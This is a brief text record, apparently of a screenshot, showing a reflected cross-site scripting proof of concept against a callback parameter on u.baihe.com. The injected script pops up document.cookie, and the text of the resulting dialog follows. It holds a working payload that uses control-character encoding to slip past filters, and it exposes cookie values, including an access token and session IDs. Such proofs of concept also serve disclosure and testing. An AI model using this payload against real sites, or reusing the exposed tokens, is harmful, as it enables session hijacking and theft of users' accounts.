 u.baihe.com/index/getJYadvs?jsonCallBack=<script>alert(%0Ddocument%0A.%09cookie)
火狐官方站点 新手上路 常用网址 京东商城 最常访问
orderSource=10130301; accessToken=BH1564226668736914049; nTalk_CACHE_DATA=
{uid:kf_9847_ISME9754_guest7EC29526-75B2-83,tid:1564226668778827};
NTKF_T2D_CLIENTID=guest7EC29526-75B2-83E5-2D12-332CC8EA083C; __asc=55ec48f516c332cc90feef564c7;
__auc=55ec48f516c332cc90feef564c7;
Hm_lvt_5caa30e0c191a1c525d4a6487bf45a9d=1564213830,1564215436,1564216417,1564226669;
Hm_lpvt_5caa30e0c191a1c525d4a6487bf45a9d=1564226669
确定